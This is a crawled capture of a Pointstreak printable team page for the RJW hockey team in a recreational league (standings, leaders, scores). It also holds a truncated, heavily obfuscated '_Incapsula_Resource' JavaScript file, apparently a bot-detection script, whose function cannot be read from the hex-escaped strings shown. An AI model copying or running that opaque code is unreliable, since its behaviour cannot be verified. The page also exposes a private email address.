

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=145390&seasonid=3309&month=8
body_size: 2647
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2008/2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		RJW				(
		Labatts		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=145390&seasonid=3309&month=7">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">August 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=145390&seasonid=3309&month=9">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145416&seasonid=3309">
                                                    Chiefs 2.0                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   25                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=93994&seasonid=3309">
                                                    Norsemen                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   24                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145336&seasonid=3309">
                                                    11 Guys 1 Cup                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   22                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145390&seasonid=3309">
                                                    <strong>
                          RJW                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          20                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          20                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=17827&seasonid=3309">
                                                    Shooters                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   19                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=120551&seasonid=3309">
                                                    Ice Dawgz                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   12                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=22892&seasonid=3309">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=2469161&seasonid=3309">
								Jeff Kettles								</a>
								 36								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=2212991&seasonid=3309">
								Pat Kelly								</a>
								 20								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=2469161&seasonid=3309">
								Jeff Kettles								</a>
								 42								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=2212992&seasonid=3309">
								Phil Smith								</a>
								 43								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=2469161&seasonid=3309">
								Jeff Kettles								</a>
								 4								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=2212999&seasonid=3309">
								Shawn Lafreniere								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=2213000&seasonid=3309">
								Herb Beagan								</a>
								 7								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=145390&seasonid=3309">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  20						</td>
						<td>
						  9						</td>
						<td>9</td><td>1</td><td>1</td>						<td>
						  						  20						</td>
						<td>
						  79						</td>
						<td>
						  68						</td>
					  </tr>
					</table>
		<div class="teammessagecontainer"><div class="teammessageheader">Team Message</div><div class="teammessage"><p>please confirm that you will be playing this week&nbsp;</p><p>regards</p><p>patrick</p><p>ottawa@krarchitects.ca</p></div></div>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Mon, Mar 09) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width=\"50\"><strong>SO</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                RJW                                </strong></td>
                              <td width="25">2</td><td width="25">0</td><td width="25">0</td><td align="center" width="50"><strong>2</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Shooters                                </strong></td>
                              <td width="25">1</td><td width="25">1</td><td width="25">1</td><td align="center" width="50"><strong>3</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=893532">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Mar 09										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=145390&seasonid=3309">RJW</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=893532">final</a>	 <a href="gamesheet_full.html?gameid=893532" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=17827&seasonid=3309">Shooters</a> <strong>3</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Wed, Feb 18										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=145416&seasonid=3309">Chiefs 2.0</a> <strong>9</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=893470">final</a>	 <a href="gamesheet_full.html?gameid=893470" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=145390&seasonid=3309">RJW</a> <strong>3</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Feb 15										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=145390&seasonid=3309">RJW</a> <strong>4</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=893438">final</a>	 <a href="gamesheet_full.html?gameid=893438" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=93994&seasonid=3309">Norsemen</a> <strong>5</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=145390&seasonid=3309">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2014312052" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2014312052
body_size: 19216
content:
var _0x7645=['\x61\x73\x4f\x67\x77\x71\x6e\x43\x67\x63\x4f\x72\x77\x72\x34\x57','\x55\x38\x4f\x76\x77\x34\x58\x44\x68\x38\x4f\x31\x4e\x73\x4f\x6f\x77\x35\x6c\x67\x77\x70\x7a\x44\x6f\x68\x6b\x58\x77\x35\x37\x43\x6c\x73\x4b\x4e\x77\x70\x2f\x43\x6f\x41\x3d\x3d','\x77\x72\x6b\x45\x61\x31\x72\x43\x6d\x51\x3d\x3d','\x61\x38\x4b\x54\x59\x63\x4b\x48\x77\x35\x38\x31\x4c\x38\x4b\x47','\x77\x71\x59\x71\x77\x70\x30\x53\x77\x71\x54\x43\x72\x45\x72\x44\x68\x4d\x4f\x4f\x77\x70\x42\x44\x44\x78\x59\x4f\x77\x35\x51\x61\x63\x67\x42\x33','\x77\x72\x6e\x43\x69\x43\x44\x43\x6a\x63\x4f\x58','\x77\x36\x42\x79\x77\x71\x55\x49\x77\x36\x4e\x64\x47\x51\x72\x43\x6f\x41\x3d\x3d','\x77\x72\x51\x6c\x4e\x73\x4b\x39\x58\x6c\x70\x43\x45\x51\x3d\x3d','\x77\x72\x38\x4a\x63\x6b\x6a\x43\x6c\x56\x76\x44\x6a\x30\x72\x43\x6e\x4d\x4f\x43\x77\x72\x46\x67\x77\x70\x59\x57\x77\x37\x54\x44\x71\x63\x4f\x5a','\x41\x73\x4f\x55\x77\x37\x2f\x44\x69\x38\x4f\x54\x77\x37\x59\x37\x52\x63\x4f\x57\x77\x6f\x44\x43\x70\x73\x4b\x51\x56\x41\x3d\x3d','\x4a\x73\x4f\x50\x77\x36\x4c\x44\x6b\x63\x4f\x52\x77\x36\x41\x3d','\x53\x54\x74\x58\x77\x70\x64\x48\x61\x38\x4b\x69\x77\x72\x48\x43\x71\x77\x3d\x3d','\x77\x34\x58\x43\x6c\x6e\x70\x78\x4b\x63\x4f\x46','\x50\x4d\x4b\x61\x48\x38\x4f\x44\x4f\x52\x66\x44\x74\x79\x63\x3d','\x54\x6a\x30\x4a\x47\x38\x4b\x52\x77\x6f\x49\x3d','\x77\x72\x63\x53\x49\x4d\x4b\x4b\x5a\x4d\x4b\x42\x77\x72\x63\x45\x77\x6f\x76\x43\x74\x68\x6b\x3d','\x54\x4d\x4b\x61\x77\x36\x4e\x79\x44\x48\x45\x3d','\x49\x4d\x4f\x56\x65\x63\x4f\x34\x77\x6f\x46\x33','\x77\x37\x50\x43\x6a\x56\x30\x49\x77\x36\x7a\x43\x6d\x41\x3d\x3d','\x77\x36\x66\x43\x67\x73\x4b\x6e\x77\x71\x66\x43\x76\x38\x4f\x54','\x77\x71\x72\x43\x6b\x53\x58\x43\x69\x38\x4f\x47\x52\x67\x3d\x3d','\x52\x7a\x39\x53\x77\x72\x66\x44\x6a\x41\x3d\x3d','\x4c\x7a\x62\x43\x72\x58\x56\x73\x77\x71\x6f\x3d','\x52\x7a\x39\x46','\x56\x63\x4f\x5a\x42\x57\x2f\x43\x68\x44\x6f\x3d','\x4d\x4d\x4f\x57\x77\x36\x33\x44\x67\x38\x4f\x58\x77\x37\x6f\x3d','\x62\x67\x58\x43\x68\x38\x4b\x31\x49\x48\x4d\x3d','\x77\x71\x6b\x38\x77\x6f\x34\x49\x77\x71\x7a\x43\x6f\x46\x66\x44\x6e\x73\x4f\x52','\x51\x4d\x4f\x55\x43\x6e\x72\x43\x6d\x53\x63\x48\x4e\x6d\x2f\x43\x6c\x68\x54\x43\x68\x67\x3d\x3d','\x50\x4d\x4f\x72\x46\x73\x4f\x75\x57\x38\x4b\x33','\x61\x58\x2f\x44\x73\x53\x63\x6e\x77\x6f\x66\x44\x73\x30\x31\x45\x43\x73\x4b\x51','\x77\x71\x31\x4c\x77\x36\x38\x78\x77\x71\x2f\x43\x76\x67\x3d\x3d','\x5a\x69\x5a\x37\x77\x70\x2f\x44\x71\x7a\x5a\x4f\x77\x72\x44\x43\x75\x55\x39\x58\x46\x73\x4f\x44','\x66\x73\x4b\x48\x61\x63\x4b\x41\x77\x34\x30\x70','\x77\x37\x72\x43\x6a\x4d\x4b\x6b\x77\x6f\x4c\x43\x72\x38\x4f\x66\x77\x34\x30\x4d\x77\x35\x70\x6a\x62\x63\x4f\x64\x62\x73\x4f\x48\x77\x37\x74\x6e\x63\x63\x4b\x4e\x77\x36\x74\x53\x77\x72\x7a\x43\x69\x4d\x4f\x77','\x77\x70\x4e\x6a\x77\x72\x74\x55\x77\x71\x58\x43\x67\x77\x3d\x3d','\x62\x47\x38\x6e\x47\x58\x4d\x2f\x77\x37\x46\x38\x77\x37\x35\x45\x63\x6a\x77\x79\x5a\x54\x58\x44\x76\x63\x4f\x63\x64\x63\x4b\x57\x77\x71\x34\x4f\x46\x67\x3d\x3d','\x47\x4d\x4f\x33\x52\x78\x77\x65\x77\x36\x2f\x43\x74\x54\x45\x72\x77\x72\x55\x34\x49\x38\x4f\x4f\x77\x72\x5a\x34\x43\x77\x33\x43\x6d\x4d\x4b\x75\x77\x36\x2f\x44\x6f\x57\x6f\x6f\x46\x32\x51\x34\x4d\x77\x74\x6b\x5a\x51\x3d\x3d','\x4f\x51\x67\x76\x77\x34\x52\x46\x77\x37\x72\x44\x6a\x63\x4b\x53\x77\x70\x4d\x4f\x77\x6f\x30\x5a\x77\x34\x2f\x43\x70\x38\x4b\x35\x77\x35\x50\x43\x6c\x73\x4f\x67\x77\x35\x38\x38\x77\x36\x6b\x3d','\x47\x4d\x4f\x33\x52\x78\x77\x65\x77\x36\x2f\x43\x74\x54\x45\x72\x77\x34\x34\x45\x4d\x4d\x4f\x49\x77\x6f\x74\x39\x43\x67\x44\x43\x68\x4d\x4b\x74\x77\x37\x48\x44\x6e\x32\x6f\x2b\x45\x57\x49\x34\x49\x54\x78\x30\x61\x4d\x4f\x65\x77\x70\x7a\x44\x72\x54\x51\x32\x77\x70\x31\x65','\x57\x63\x4f\x2b\x48\x67\x72\x44\x6b\x46\x41\x3d','\x77\x6f\x54\x43\x6a\x58\x64\x68\x41\x73\x4f\x58\x54\x32\x6e\x44\x71\x63\x4b\x36\x77\x72\x68\x76\x58\x46\x72\x44\x6b\x4d\x4f\x41\x77\x37\x44\x44\x74\x68\x56\x70\x77\x72\x70\x65\x77\x6f\x30\x79\x77\x35\x6b\x4f\x4b\x58\x6f\x3d','\x77\x35\x6b\x70\x77\x70\x2f\x43\x68\x73\x4f\x68\x77\x6f\x6e\x44\x6b\x6b\x48\x44\x6b\x63\x4f\x55\x77\x70\x30\x65\x77\x34\x45\x71\x77\x71\x41\x3d','\x77\x6f\x56\x2f\x45\x43\x64\x4c\x77\x35\x41\x3d','\x77\x71\x51\x76\x77\x70\x6a\x44\x71\x6e\x31\x65\x64\x77\x3d\x3d','\x77\x34\x66\x43\x67\x6e\x78\x67\x50\x4d\x4f\x61\x45\x6e\x2f\x44\x70\x73\x4b\x74\x77\x71\x46\x6e\x58\x55\x6f\x3d','\x57\x79\x5a\x63\x77\x6f\x39\x61\x62\x41\x3d\x3d','\x77\x6f\x54\x44\x72\x38\x4f\x64\x52\x46\x63\x4b\x62\x51\x3d\x3d','\x57\x38\x4f\x71\x47\x42\x76\x44\x68\x55\x2f\x43\x76\x73\x4b\x32\x77\x72\x78\x75\x77\x70\x2f\x43\x6e\x38\x4b\x51\x4a\x41\x3d\x3d','\x77\x35\x44\x43\x6e\x48\x78\x68\x4f\x4d\x4f\x46\x54\x77\x3d\x3d','\x51\x6a\x6f\x68\x77\x6f\x44\x43\x6c\x73\x4b\x50\x57\x32\x33\x43\x6d\x38\x4b\x46\x63\x67\x3d\x3d','\x65\x42\x7a\x43\x6e\x63\x4b\x46\x51\x4d\x4b\x43','\x44\x73\x4f\x39\x56\x52\x77\x61\x77\x37\x6a\x43\x76\x6d\x30\x69\x77\x6f\x77\x55\x63\x38\x4b\x43','\x77\x37\x70\x34\x49\x6d\x59\x6f\x46\x67\x3d\x3d','\x77\x71\x39\x42\x77\x72\x51\x3d','\x54\x79\x4e\x59\x77\x71\x66\x44\x6a\x41\x72\x44\x73\x7a\x44\x44\x76\x38\x4b\x47\x45\x41\x6b\x4d\x45\x38\x4f\x63\x49\x77\x72\x44\x6c\x77\x3d\x3d','\x77\x70\x48\x44\x67\x73\x4f\x65','\x53\x73\x4f\x6e\x77\x35\x33\x44\x69\x73\x4f\x39\x49\x4d\x4b\x79\x77\x34\x4a\x39\x77\x36\x48\x44\x70\x67\x63\x66\x77\x34\x54\x43\x6c\x38\x4f\x4b\x77\x34\x51\x3d','\x45\x44\x59\x30\x77\x35\x52\x43','\x77\x72\x41\x6d\x42\x4d\x4b\x39\x53\x6c\x78\x65\x47\x77\x3d\x3d','\x58\x56\x30\x30\x48\x48\x45\x77\x77\x36\x78\x6d\x77\x36\x45\x31\x57\x41\x67\x43\x65\x51\x76\x44\x75\x63\x4f\x4d\x61\x51\x3d\x3d','\x77\x34\x66\x43\x6f\x63\x4b\x4a\x77\x34\x70\x76\x77\x37\x6b\x3d','\x77\x72\x45\x36\x77\x70\x2f\x44\x6d\x6e\x68\x51\x61\x6d\x73\x3d','\x77\x34\x37\x43\x6a\x32\x56\x72\x4f\x73\x4f\x58\x53\x47\x4c\x44\x73\x63\x4f\x79\x77\x72\x74\x39\x54\x46\x2f\x44\x6b\x51\x3d\x3d','\x77\x71\x30\x74\x77\x6f\x50\x43\x75\x57\x38\x41','\x77\x35\x4e\x71\x77\x35\x50\x44\x70\x63\x4f\x66','\x41\x4d\x4b\x76\x4d\x6a\x44\x44\x76\x4d\x4f\x66\x50\x7a\x74\x70\x44\x47\x41\x67\x47\x63\x4b\x45\x77\x37\x64\x77\x77\x35\x42\x5a\x66\x63\x4b\x64','\x77\x6f\x4e\x6f\x46\x7a\x70\x61\x77\x34\x44\x44\x71\x4d\x4f\x79\x5a\x38\x4b\x76','\x77\x71\x59\x30\x77\x70\x7a\x43\x6f\x33\x77\x53\x77\x72\x37\x44\x75\x4d\x4b\x48\x65\x54\x6a\x44\x6c\x73\x4b\x79\x77\x70\x76\x43\x67\x68\x6a\x43\x73\x47\x46\x4d\x77\x70\x34\x39\x77\x6f\x51\x67','\x51\x45\x48\x44\x73\x7a\x73\x6c','\x58\x45\x37\x44\x6e\x67\x3d\x3d','\x77\x35\x42\x34\x77\x35\x37\x44\x73\x73\x4f\x66\x52\x6b\x6b\x31','\x4c\x4d\x4b\x49\x48\x63\x4f\x48\x4e\x42\x66\x43\x74\x69\x48\x43\x75\x38\x4b\x48\x4a\x38\x4b\x65\x77\x71\x6a\x43\x6e\x56\x52\x53\x77\x37\x49\x4e\x77\x34\x77\x49\x45\x4d\x4b\x67\x77\x71\x48\x43\x72\x63\x4f\x38\x43\x77\x3d\x3d','\x77\x34\x70\x34\x77\x35\x7a\x44\x6f\x4d\x4f\x50','\x44\x63\x4b\x66\x47\x73\x4f\x41\x4d\x68\x48\x44\x6d\x51\x3d\x3d','\x77\x70\x33\x44\x72\x38\x4f\x56\x51\x67\x3d\x3d','\x52\x6a\x70\x61\x77\x71\x66\x44\x69\x42\x54\x44\x70\x67\x3d\x3d','\x54\x55\x30\x61\x4d\x52\x72\x43\x6a\x51\x3d\x3d','\x77\x71\x74\x4e\x4c\x38\x4f\x51\x44\x38\x4b\x55\x61\x57\x54\x43\x70\x73\x4f\x52\x77\x37\x4d\x70\x50\x32\x37\x43\x6a\x52\x54\x44\x73\x53\x5a\x61\x58\x77\x3d\x3d','\x45\x38\x4f\x74\x55\x41\x77\x42\x77\x35\x33\x43\x73\x69\x46\x78\x77\x6f\x49\x3d','\x53\x54\x64\x62\x77\x70\x68\x42\x61\x4d\x4f\x5a\x77\x6f\x7a\x43\x6b\x68\x4a\x33\x55\x6a\x45\x44\x56\x56\x6e\x43\x69\x6a\x50\x43\x71\x63\x4f\x53\x62\x41\x3d\x3d','\x77\x71\x51\x72\x77\x6f\x62\x44\x72\x48\x45\x3d','\x77\x70\x6e\x44\x69\x31\x63\x3d','\x4c\x4d\x4f\x49\x66\x38\x4f\x79\x77\x70\x35\x61\x53\x46\x67\x61\x77\x35\x58\x43\x76\x67\x3d\x3d','\x77\x72\x39\x61\x77\x36\x67\x6d\x77\x72\x54\x43\x75\x6b\x37\x44\x6e\x48\x72\x43\x76\x38\x4f\x6f\x77\x6f\x33\x44\x74\x41\x2f\x43\x6a\x44\x76\x44\x76\x7a\x33\x44\x68\x79\x35\x30\x77\x34\x33\x44\x6f\x73\x4b\x59\x49\x30\x39\x39\x77\x6f\x6b\x3d','\x61\x73\x4f\x72\x77\x35\x48\x44\x71\x63\x4f\x65\x42\x63\x4f\x35\x77\x35\x68\x32\x77\x35\x66\x44\x6f\x42\x77\x59\x77\x34\x33\x43\x73\x38\x4b\x4e\x77\x6f\x50\x43\x75\x63\x4b\x2f\x44\x63\x4f\x35','\x77\x35\x58\x43\x73\x4d\x4b\x4f\x77\x35\x31\x30\x77\x37\x33\x44\x72\x4d\x4b\x78\x66\x6c\x6e\x44\x75\x58\x73\x66\x49\x38\x4f\x70\x77\x71\x68\x6e\x43\x33\x52\x4d\x51\x6a\x42\x35\x42\x48\x77\x71\x65\x73\x4b\x39\x77\x34\x67\x3d','\x46\x63\x4b\x4c\x47\x38\x4f\x58\x4d\x67\x3d\x3d','\x51\x6b\x63\x61\x4a\x52\x72\x43\x6c\x38\x4b\x77\x77\x37\x37\x44\x75\x4d\x4b\x73\x77\x70\x4d\x3d','\x66\x42\x39\x33\x77\x71\x72\x43\x6a\x73\x4f\x4d\x77\x71\x52\x71','\x77\x71\x4a\x6f\x46\x6a\x68\x61\x77\x34\x4c\x44\x73\x73\x4b\x7a\x66\x4d\x4b\x34\x62\x63\x4f\x49\x61\x48\x2f\x43\x75\x52\x6a\x43\x6a\x30\x66\x44\x70\x38\x4b\x47\x55\x38\x4b\x43\x50\x63\x4f\x51\x77\x70\x44\x43\x69\x44\x52\x54\x47\x38\x4b\x43\x77\x70\x6a\x43\x6d\x63\x4f\x69\x77\x37\x39\x55\x77\x36\x2f\x43\x75\x4d\x4b\x4e\x4b\x4d\x4b\x53\x4c\x57\x70\x53\x77\x6f\x66\x44\x69\x63\x4f\x54\x77\x6f\x6a\x44\x6f\x33\x7a\x44\x72\x32\x68\x51\x77\x37\x72\x43\x70\x63\x4f\x61\x46\x6e\x4d\x34\x56\x48\x73\x37\x46\x67\x48\x43\x73\x73\x4b\x68\x77\x72\x56\x73\x47\x4d\x4b\x4c\x77\x71\x55\x65\x62\x38\x4b\x2f\x77\x70\x7a\x43\x70\x56\x62\x43\x6d\x78\x6b\x6e\x77\x6f